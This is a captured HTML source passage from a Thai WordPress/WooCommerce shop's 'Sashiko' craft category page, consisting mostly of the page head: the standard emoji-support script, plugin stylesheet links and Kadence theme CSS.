

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product-category/%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9D%E0%B8%B5%E0%B8%A1%E0%B8%B7%E0%B8%AD/sashiko/
body_size: 41511
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Sashiko &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 734299' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="ฟีด PinnShop &raquo; Sashiko หมวดหมู่" href="https://pinnshop.com/product-category/crafts-from-artists/sashiko/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > 